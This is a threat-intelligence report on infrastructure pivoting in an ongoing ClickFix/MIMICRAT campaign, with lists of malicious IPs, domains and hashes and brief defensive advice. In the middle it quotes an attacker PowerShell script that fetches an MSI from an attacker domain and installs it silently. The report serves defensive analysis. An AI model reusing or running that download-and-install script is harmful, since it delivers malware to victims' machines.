Introduction
The Elastic Security Labs team recently published an insightful article about a “ClickFix” campaign, in which victims are encouraged to execute malicious actions themselves through copy-and-paste commands. This technique allows attackers to deliver a RAT known as MIMICRAT through multiple legitimate but compromised websites.
The Stormshield Customer Security Lab team observed that the campaign was still ongoing. Driven by our need to better understand the threat, we conducted additional investigations on March 3, 2026. These efforts enabled us to gather further information as well as additional Indicators of Compromise (IOCs).
The initial investigations
Elastic Security Labs' initial report contains the following IOC linked to MIMICRAT:
Values | Types | Descriptions |
bcc7a0e53ebc62c77b7b6e3585166bfd7164f65a8115e7c8bda568279ab4f6f1 | SHA-256 | Stage 1 PowerShell payload |
5e0a30d8d91d5fd46da73f3e6555936233d870ac789ca7dd64c9d3cc74719f51 | SHA-256 | Lua loader |
a508d0bb583dc6e5f97b6094f8f910b5b6f2b9d5528c04e4dee62c343fce6f4b | SHA-256 | MIMICRAT beacon |
055336daf2ac9d5bbc329fd52bb539085d00e2302fa75a0c7e9d52f540b28beb | SHA-256 | Related beacon sample |
45.13.212[.]250 | IP | Payload delivery infrastructure |
45.13.212[.]251 | IP | Payload delivery infrastructure |
23.227.202[.]114 | IP | Post-exploitation C2 |
xmri[.]network | Domain | Payload delivery infrastructure |
wexmri[.]cc | Domain | Payload delivery infrastructure |
www.ndibstersoft[.]com | Domain | Post-exploitation C2 |
d15mawx0xveem1.cloudfront[.]net | Domain | Post-exploitation C2 |
Thanks to the passive DNS resolution capabilities of the Validin tool applied to the IP addresses above, we obtained a long list of additional domains:
IP addresses | Domains |
45.13.212[.]250 | avserivce[.]network |
45.13.212[.]250 | avumanager[.]network |
45.13.212[.]250 | connectmanager[.]network |
45.13.212[.]250 | msservice[.]network |
45.13.212[.]250 | plugins-manager[.]network |
45.13.212[.]250 | msmanager[.]network |
45.13.212[.]250 | www.avumanager[.]network |
45.13.212[.]250 | www.connectmanager[.]network |
45.13.212[.]250 | www.msmanager[.]network |
45.13.212[.]250 | www.avserivce.network |
45.13.212[.]250 | www.plugins-manager[.]network |
45.13.212[.]250 | www.wexmri[.]cc |
45.13.212[.]250 | winplugins[.]lat |
45.13.212[.]250 | mriwex[.]lat |
45.13.212[.]250 | myservice[.]lat |
45.13.212[.]250 | updtils[.]lat |
45.13.212[.]250 | wiutils[.]lat |
45.13.212[.]250 | wexmri[.]lat |
45.13.212[.]250 | www.mriwex[.]lat |
45.13.212[.]250 | www.msservice[.]network |
45.13.212[.]251 | avprog[.]cc |
45.13.212[.]251 | avservice[.]cc |
45.13.212[.]251 | avsprog[.]cc |
45.13.212[.]251 | enixwegemtir[.]cc |
45.13.212[.]251 | ieservice[.]cc |
45.13.212[.]251 | lmsevice[.]cc |
45.13.212[.]251 | msconfig[.]cc |
45.13.212[.]251 | msprog[.]cc |
45.13.212[.]251 | mupadete[.]network |
45.13.212[.]251 | myazbuk[.]network |
45.13.212[.]251 | mybulk[.]network |
45.13.212[.]251 | mynext[.]network |
45.13.212[.]251 | platamy[.]network |
45.13.212[.]251 | servispro[.]network |
45.13.212[.]251 | uiservice[.]cc |
45.13.212[.]251 | winntservice[.]cc |
45.13.212[.]251 | winservice[.]cc |
45.13.212[.]251 | www.avprog[.]cc |
45.13.212[.]251 | www.msconfig[.]cc |
45.13.212[.]251 | www.avservice[.]cc |
45.13.212[.]251 | www.enixwegemtir[.]cc |
45.13.212[.]251 | www.myazbuk[.]network |
45.13.212[.]251 | www.platamy[.]network |
45.13.212[.]251 | www.servispro[.]network |
45.13.212[.]251 | www.winntservice[.]cc |
45.13.212[.]251 | www.winservice[.]cc |
45.13.212[.]251 | www.lmsevice[.]cc |
45.13.212[.]251 | www.mupadete[.]network |
45.13.212[.]251 | www.avsprog[.]cc |
45.13.212[.]251 | www.ieservice[.]cc |
45.13.212[.]251 | www.mynext[.]network |
45.13.212[.]251 | www.uiservice[.]cc |
45.13.212[.]251 | www.msprog[.]cc |
45.13.212[.]251 | www.mybulk[.]network |
45.13.212[.]251 | www.xmri[.]network |
45.13.212[.]251 | mispolishal[.]com |
45.13.212[.]251 | queryize[.]com |
45.13.212[.]251 | www.queryize[.]com |
45.13.212[.]251 | refootful[.]com |
45.13.212[.]251 | www.refootful[.]com |
45.13.212[.]251 | servicemodel[.]net |
45.13.212[.]251 | www.servicemodel[.]net |
Several lessons can already be noted:
- Most of these records were registered in early January.
- The remaining ones were added later.
- Some were even registered on the day this report was written. It is therefore likely that additional domains may appear in the coming weeks.
- All of these domains were registered through the registrar NiceNIC.
The art of pivoting
IP 45.13.212[.]250
HTTP responses from the first payload delivery server (45.13.212[.]250) were not very useful.
The headers appear quite standard, but the returned data varies depending on the requested URL. This suggests that the server likely relies on virtual hosts to route requests. In any case, our requests only returned a blank page containing a short message such as “db error”, “wp db error”, “OK”, “sever error” (sic), or sometimes simply “NO”. None of these elements provided useful information that could be leveraged for further pivoting.
IP 45.13.212[.]251
We obtained more interesting results from the second server (45.13.212[.]251), which returned a blank page displaying the message “hosting is blocked.” Pivoting on this text revealed several additional IP addresses serving the same page. Such a pattern is relatively uncommon and provided a useful pivot for further analysis.
We were lucky because at the time of writing, these responses were being replaced with HTTP 403 “Access Forbidden” responses.
Additional IP retrieved:
IP addresses | Descriptions |
94.156.35[.]16 | Payload delivery infrastructure |
94.156.189[.]210 | Payload delivery infrastructure |
185.205.210[.]95 | Payload delivery infrastructure |
185.177.59[.]102 | Payload delivery infrastructure |
193.37.213[.]18 | Payload delivery infrastructure |
By using the same DNS passive resolution, we get an impressive list of additional domains.
Domains | Domains | Domains | Domains |
queryize[.]com | www.nontextileify[.]live | cachek[.]info | misofferful[.]wiki |
servicemodel[.]net | www.underfollowship[.]live | cfcheck[.]info | misselectionify[.]wiki |
www.queryize[.]com | mislated[.]pics | cloudcheck[.]info | nonbiteible[.]wiki |
misdeskize[.]live | originateal[.]pics | downservice[.]info | noncountied[.]wiki |
mismodelise[.]live | overuserness[.]pics | free-ebooks[.]info | overdodgeship[.]wiki |
nontextileify[.]live | prebarleylike[.]pics | lsservice[.]info | overemiting[.]wiki |
overshorer[.]live | rewritingment[.]pics | mainvoid[.]info | preprescribed[.]wiki |
prebrakeible[.]live | www.mislated[.]pics | msupdmain[.]info | relacks[.]wiki |
precampusic[.]live | www.originateal[.]pics | winservice[.]info | www.keyboardhood[.]wiki |
rebaby[.]live | www.overuserness[.]pics | www.cachek[.]info | www.noncountied[.]wiki |
unadvisehood[.]live | www.prebarleylike[.]pics | www.mainvoid[.]info | www.misofferful[.]wiki |
underfollowship[.]live | www.rewritingment[.]pics | www.binchecks[.]info | www.overdodgeship[.]wiki |
untheories[.]live | imagesping[.]com | www.downservice[.]info | www.preprescribed[.]wiki |
www.misdeskize[.]live | jquerymanager[.]com | www.msupdmain[.]info | www.misgrapeible[.]wiki |
www.unadvisehood[.]live | pingimages[.]com | www.winservice[.]info | www.overemiting[.]wiki |
www.overshorer[.]live | regularexpressions[.]re | www.free-ebooks[.]info | www.relacks[.]wiki |
www.prebrakeible[.]live | www.jquerymanager[.]com | www.lsservice[.]info | www.misselectionify[.]wiki |
www.precampusic[.]live | www.pingimages[.]com | www.cfcheck[.]info | www.nonbiteible[.]wiki |
www.rebaby[.]live | www.regularexpressions[.]re | www.cloudcheck[.]info | |
www.untheories[.]live | www.imagesping[.]com | keyboardhood[.]wiki | |
www.mismodelise[.]live | binchecks[.]info | misgrapeible[.]wiki |
By analyzing these domains, we observed the following:
- As previously highlighted by the IOCs identified by Elastic Security Labs, all of these domains were registered in early 2026 through the registrar NiceNIC.
- The certificate associated with the domain mispolishal[.]com was misconfigured and not valid for that website. The server was in fact presenting the certificate for avprog[.]cc. Attackers make mistakes sometimes.

- Using GoBuster, we identified several files and directories hosted on these domains.
- Some endpoints are fairly common, such as
/jsor/ps. However, others appear more interesting from an investigative perspective, including/cmd,/update, and similar paths.
- Some endpoints are fairly common, such as
We are seeing more and more similarities.
The domain msservice[.]network even owns a folder called /friend which downloads a powershell script:
$name = "ProgramData";
$programData = (Get-Item "env:$name").Value;
$inst = "FriendIstaller";
$path = Join-Path $programData $inst;
New-Item -ItemType Directory -Path $path -Force | Out-Null;
$path = Join-Path $path "friend.msi";
Start-BitsTransfer "https://msservice.network/friend.msi" "$path";
Unblock-File $path;
Start-Process msiexec.exe -ArgumentList "/i `"$path`" /qn /norestart" -Wait
This PowerShell script silently downloads an MSI file named friend.msi into a subfolder of C:\ProgramData. At the time of our analysis, the MSI file was no longer available at the referenced location. As a result, we were unable to establish a direct link between this script and the broader campaign.
Additionally, the domain plugins-manager[.]network and the subdomain www.plugins-manager[.]network host dropper-style PowerShell scripts similar to those described by Elastic Security Labs.
IP 23.227.202[.]114
We then took a closer look at the C2 server used for post-infection activity (23.227.202[.]114). The HTTP response returns a simple webpage titled “CryptoBet Arena.” Pivoting on this title revealed following additional domains:
Domains |
predictcrypto[.]app |
www.predictcrypto[.]app |
Both domains were registered in mid-January and resolve to an IP address belonging to a shared cloud hosting environment. When accessed, they return an HTTP page with the same content as the exploitation server. Based on these similarities, we assess that they are part of the attacker’s infrastructure.
Conclusion
Despite initial detection, attackers didn't stop. We spotted new elements as part of their infrastructure, with more likely to appear soon. For the initially compromised websites, Elastic Security Labs has discovered a few, though many more likely exist. Stay vigilant.
How to answer
- Conduct regular cybersecurity awareness campaigns on phishing techniques in general, and on ClickFix in particular.
- Follow cybersecurity best practices: network segmentation, strict access control policies, frequent updates, and regular backups.
- On Stormshield Network Security firewalls, enable IPS on incoming and outgoing traffic, and activate filtering based on IP reputation.
Additional IOC spotted
Values | Types | Descriptions |
94.156.35[.]16 | IP | Payload delivery infrastructure |
94.156.189[.]210 | IP | Payload delivery infrastructure |
185.205.210[.]95 | IP | Payload delivery infrastructure |
185.177.59[.]102 | IP | Payload delivery infrastructure |
193.37.213[.]18 | IP | Payload delivery infrastructure |
avserivce[.]network | Domain | Payload delivery infrastructure |
avumanager[.]network | Domain | Payload delivery infrastructure |
connectmanager[.]network | Domain | Payload delivery infrastructure |
msservice[.]network | Domain | Payload delivery infrastructure |
plugins-manager[.]network | Domain | Payload delivery infrastructure |
msmanager[.]network | Domain | Payload delivery infrastructure |
www.avumanager[.]network | Domain | Payload delivery infrastructure |
www.connectmanager[.]network | Domain | Payload delivery infrastructure |
www.msmanager[.]network | Domain | Payload delivery infrastructure |
www.avserivce.network | Domain | Payload delivery infrastructure |
www.plugins-manager[.]network | Domain | Payload delivery infrastructure |
www.wexmri[.]cc | Domain | Payload delivery infrastructure |
winplugins[.]lat | Domain | Payload delivery infrastructure |
mriwex[.]lat | Domain | Payload delivery infrastructure |
myservice[.]lat | Domain | Payload delivery infrastructure |
updtils[.]lat | Domain | Payload delivery infrastructure |
wiutils[.]lat | Domain | Payload delivery infrastructure |
wexmri[.]lat | Domain | Payload delivery infrastructure |
www.mriwex[.]lat | Domain | Payload delivery infrastructure |
www.msservice[.]network | Domain | Payload delivery infrastructure |
avprog[.]cc | Domain | Payload delivery infrastructure |
avservice[.]cc | Domain | Payload delivery infrastructure |
avsprog[.]cc | Domain | Payload delivery infrastructure |
enixwegemtir[.]cc | Domain | Payload delivery infrastructure |
ieservice[.]cc | Domain | Payload delivery infrastructure |
lmsevice[.]cc | Domain | Payload delivery infrastructure |
msconfig[.]cc | Domain | Payload delivery infrastructure |
msprog[.]cc | Domain | Payload delivery infrastructure |
mupadete[.]network | Domain | Payload delivery infrastructure |
myazbuk[.]network | Domain | Payload delivery infrastructure |
mybulk[.]network | Domain | Payload delivery infrastructure |
mynext[.]network | Domain | Payload delivery infrastructure |
platamy[.]network | Domain | Payload delivery infrastructure |
servispro[.]network | Domain | Payload delivery infrastructure |
uiservice[.]cc | Domain | Payload delivery infrastructure |
winntservice[.]cc | Domain | Payload delivery infrastructure |
winservice[.]cc | Domain | Payload delivery infrastructure |
www.avprog[.]cc | Domain | Payload delivery infrastructure |
www.msconfig[.]cc | Domain | Payload delivery infrastructure |
www.avservice[.]cc | Domain | Payload delivery infrastructure |
www.enixwegemtir[.]cc | Domain | Payload delivery infrastructure |
www.myazbuk[.]network | Domain | Payload delivery infrastructure |
www.platamy[.]network | Domain | Payload delivery infrastructure |
www.servispro[.]network | Domain | Payload delivery infrastructure |
www.winntservice[.]cc | Domain | Payload delivery infrastructure |
www.winservice[.]cc | Domain | Payload delivery infrastructure |
www.lmsevice[.]cc | Domain | Payload delivery infrastructure |
www.mupadete[.]network | Domain | Payload delivery infrastructure |
www.avsprog[.]cc | Domain | Payload delivery infrastructure |
www.ieservice[.]cc | Domain | Payload delivery infrastructure |
www.mynext[.]network | Domain | Payload delivery infrastructure |
www.uiservice[.]cc | Domain | Payload delivery infrastructure |
www.msprog[.]cc | Domain | Payload delivery infrastructure |
www.mybulk[.]network | Domain | Payload delivery infrastructure |
www.xmri[.]network | Domain | Payload delivery infrastructure |
mispolishal[.]com | Domain | Payload delivery infrastructure |
queryize[.]com | Domain | Payload delivery infrastructure |
www.queryize[.]com | Domain | Payload delivery infrastructure |
refootful[.]com | Domain | Payload delivery infrastructure |
www.refootful[.]com | Domain | Payload delivery infrastructure |
servicemodel[.]net | Domain | Payload delivery infrastructure |
www.servicemodel[.]net | Domain | Payload delivery infrastructure |
queryize[.]com | Domain | Payload delivery infrastructure |
servicemodel[.]net | Domain | Payload delivery infrastructure |
www.queryize[.]com | Domain | Payload delivery infrastructure |
misdeskize[.]live | Domain | Payload delivery infrastructure |
mismodelise[.]live | Domain | Payload delivery infrastructure |
nontextileify[.]live | Domain | Payload delivery infrastructure |
overshorer[.]live | Domain | Payload delivery infrastructure |
prebrakeible[.]live | Domain | Payload delivery infrastructure |
precampusic[.]live | Domain | Payload delivery infrastructure |
rebaby[.]live | Domain | Payload delivery infrastructure |
unadvisehood[.]live | Domain | Payload delivery infrastructure |
underfollowship[.]live | Domain | Payload delivery infrastructure |
untheories[.]live | Domain | Payload delivery infrastructure |
www.misdeskize[.]live | Domain | Payload delivery infrastructure |
www.unadvisehood[.]live | Domain | Payload delivery infrastructure |
www.overshorer[.]live | Domain | Payload delivery infrastructure |
www.prebrakeible[.]live | Domain | Payload delivery infrastructure |
www.precampusic[.]live | Domain | Payload delivery infrastructure |
www.rebaby[.]live | Domain | Payload delivery infrastructure |
www.untheories[.]live | Domain | Payload delivery infrastructure |
www.mismodelise[.]live | Domain | Payload delivery infrastructure |
www.nontextileify[.]live | Domain | Payload delivery infrastructure |
www.underfollowship[.]live | Domain | Payload delivery infrastructure |
mislated[.]pics | Domain | Payload delivery infrastructure |
originateal[.]pics | Domain | Payload delivery infrastructure |
overuserness[.]pics | Domain | Payload delivery infrastructure |
prebarleylike[.]pics | Domain | Payload delivery infrastructure |
rewritingment[.]pics | Domain | Payload delivery infrastructure |
www.mislated[.]pics | Domain | Payload delivery infrastructure |
www.originateal[.]pics | Domain | Payload delivery infrastructure |
www.overuserness[.]pics | Domain | Payload delivery infrastructure |
www.prebarleylike[.]pics | Domain | Payload delivery infrastructure |
www.rewritingment[.]pics | Domain | Payload delivery infrastructure |
imagesping[.]com | Domain | Payload delivery infrastructure |
jquerymanager[.]com | Domain | Payload delivery infrastructure |
pingimages[.]com | Domain | Payload delivery infrastructure |
regularexpressions[.]re | Domain | Payload delivery infrastructure |
www.jquerymanager[.]com | Domain | Payload delivery infrastructure |
www.pingimages[.]com | Domain | Payload delivery infrastructure |
www.regularexpressions[.]re | Domain | Payload delivery infrastructure |
www.imagesping[.]com | Domain | Payload delivery infrastructure |
binchecks[.]info | Domain | Payload delivery infrastructure |
cachek[.]info | Domain | Payload delivery infrastructure |
cfcheck[.]info | Domain | Payload delivery infrastructure |
cloudcheck[.]info | Domain | Payload delivery infrastructure |
downservice[.]info | Domain | Payload delivery infrastructure |
free-ebooks[.]info | Domain | Payload delivery infrastructure |
lsservice[.]info | Domain | Payload delivery infrastructure |
mainvoid[.]info | Domain | Payload delivery infrastructure |
msupdmain[.]info | Domain | Payload delivery infrastructure |
winservice[.]info | Domain | Payload delivery infrastructure |
www.cachek[.]info | Domain | Payload delivery infrastructure |
www.mainvoid[.]info | Domain | Payload delivery infrastructure |
www.binchecks[.]info | Domain | Payload delivery infrastructure |
www.downservice[.]info | Domain | Payload delivery infrastructure |
www.msupdmain[.]info | Domain | Payload delivery infrastructure |
www.winservice[.]info | Domain | Payload delivery infrastructure |
www.free-ebooks[.]info | Domain | Payload delivery infrastructure |
www.lsservice[.]info | Domain | Payload delivery infrastructure |
www.cfcheck[.]info | Domain | Payload delivery infrastructure |
www.cloudcheck[.]info | Domain | Payload delivery infrastructure |
keyboardhood[.]wiki | Domain | Payload delivery infrastructure |
misgrapeible[.]wiki | Domain | Payload delivery infrastructure |
misofferful[.]wiki | Domain | Payload delivery infrastructure |
misselectionify[.]wiki | Domain | Payload delivery infrastructure |
nonbiteible[.]wiki | Domain | Payload delivery infrastructure |
noncountied[.]wiki | Domain | Payload delivery infrastructure |
overdodgeship[.]wiki | Domain | Payload delivery infrastructure |
overemiting[.]wiki | Domain | Payload delivery infrastructure |
preprescribed[.]wiki | Domain | Payload delivery infrastructure |
relacks[.]wiki | Domain | Payload delivery infrastructure |
www.keyboardhood[.]wiki | Domain | Payload delivery infrastructure |
www.noncountied[.]wiki | Domain | Payload delivery infrastructure |
www.misofferful[.]wiki | Domain | Payload delivery infrastructure |
www.overdodgeship[.]wiki | Domain | Payload delivery infrastructure |
www.preprescribed[.]wiki | Domain | Payload delivery infrastructure |
www.misgrapeible[.]wiki | Domain | Payload delivery infrastructure |
www.overemiting[.]wiki | Domain | Payload delivery infrastructure |
www.relacks[.]wiki | Domain | Payload delivery infrastructure |
www.misselectionify[.]wiki | Domain | Payload delivery infrastructure |
www.nonbiteible[.]wiki | Domain | Payload delivery infrastructure |
predictcrypto[.]app | Domain | Post-exploitation C2 |
www.predictcrypto[.]app | Domain | Post-exploitation C2 |
b3f35ad039855dcf6077aa1fdc95226e30d9b0d56ecce7df8813ac749d13adce | Hash (SHA-256) | Script PS
|
cf8e4b47e67e8ba5d580d92474d46b9aa49e6dbc7b306e805457e37fce7340ff | Hash (SHA-256) | Script PS
|
0a965688f7be1864efd1dedba14cc21756937208737b0eb30e9136c74f801f63 | Hash (SHA-256)
| Script PS
|
25e5531ea0678c1fad5a54363614e41f9eff0f58e3ced6d994583d07fbcf4001 | Hash (SHA-256)
| Script PS
|
3d88526b24cc62e7f59684bca45a17f9c477b05736d15329bb1c799327a7640a | Hash (SHA-256)
| zip |
453c92049c0d1db87d25cc44e986a4a78bbdb216e316008ec74ded0c0dc7b693 | Hash (SHA-256) | Certificat |
f8c8a1c1273661682c7da808bfdab4a13f469d7253e4b74a64802bf3954cc6c3 | Hash (SHA-256) | Certificat |
86fec08b6a514652a7abb3db63e641c6b2aa53e4867019beae297c6b71722e0d | Hash (SHA-256) | Certificat
|
8ee9b0242bd1e9731e7a0d8eb5770c2d935662b44e424dad4a77ab971e90a44e | Hash (SHA-256) | Certificat
|
ec2fe13f2cab9e62f19152aee657d2607f5c399beb55301e3db408543ad98693 | Hash (SHA-256) | Certificat
|
09e762f6a5e75b48686382a2b43bcce5d4cdf395f62668ca8d1ba0ff8fc3e10e | Hash (SHA-256) | Certificat
|
e8a62f0a71a5d85a436ce3a37f9ed18167046521a991ea3d56b3df9b04a90ee5 |
Hash (SHA-256)
| Certificat
|
518eedc1d34d2a04317d79a901a6e84a07030bf2651e6e2d3471ca304da58714 | Hash (SHA-256) | Certificat
|
6b08f54c6cf8a858231f560a0950016290d715c410fd1864c92b4646351b79c4 | Hash (SHA-256) | Certificat
|
82d43c4f2ef1305ff5d023d3ab720baf18107332a809cd1738e54053854d0b73 | Hash (SHA-256) | Certificat
|
9633cbd68f6c8d36d332ec716808439396590abb43af9bd8f51aadc520f21013 | Hash (SHA-256) | Certificat
|
9014529258e57cadd23df4380db88500887ff828f86807c8a274e309e7283842 | Hash (SHA-256) | Certificat
|
7efe9fa6409a9a367bb46a64e6411b26c97d6be62f71f54aef20731c99a55559 |
Hash (SHA-256)
| Certificat
|
dbd08af480c3a0f48ac0e951fec4edaa49b4154166a5c998c5de395d6d2321d6 | Hash (SHA-256) | Certificat
|
cd3b136a6985fbbcc7cb29ce7352a0c365828b97d049098f8b2f0515aea54786 | Hash (SHA-256) | Certificat
|
59a68e2744593a0df19defd29a42316ebf92cde67b74d8ed70d1495528019235 | Hash (SHA-256) | Certificat
|
556aebbe03c496391a1b9bd9d89db0fa4e2bef00d1b83a5f9a4e5f803a311f6c | Hash (SHA-256) | Certificat
|
f2d096125de9c8be626b38bede8e6d487674b3326e8586f00b6d3df034be22a5 | Hash (SHA-256) | Certificat
|
e92ec08658599ac94e6e51d1a8d6431a539a3c7078932f953749cd0ed65b09f4 | Hash (SHA-256) | Certificat
|
38810a2c439b4e37f6e7f20e067b8aff5675f5f518583f4e308220e87297d4bb |
Hash (SHA-256)
| Certificat
|
569e990b1ee40842454f2bf2f52fa7159d572edb48587a27beb94635342b8346 | Hash (SHA-256) | Certificat
|
809db7ef70cc5bc21c91760bc9a523b24a53a36a035d7d71172a4d9382b67bb6 |
Hash (SHA-256)
| Certificat
|
26ba1918ddfe660da42e06ef868ac0f492e0d39c1b6ac69c709e6fcbcda8bf0d | Hash (SHA-256) | Certificat
|
cba89c41adddc57c2f852e6215de12c52ebf67afcef5e2d85d25597c7fff8b8d | Hash (SHA-256) | Certificat |
fa5a6224c69ccb4610ad7f3eb911208c2560f225e8d17e27e83e540a5338f376 | Hash (SHA-256) | Certificat |
bc0d61e48a6731f4e20281b3c10607bc02800099f72acbe38bc79d1be14ebed3 | Hash (SHA-256) | Certificat |
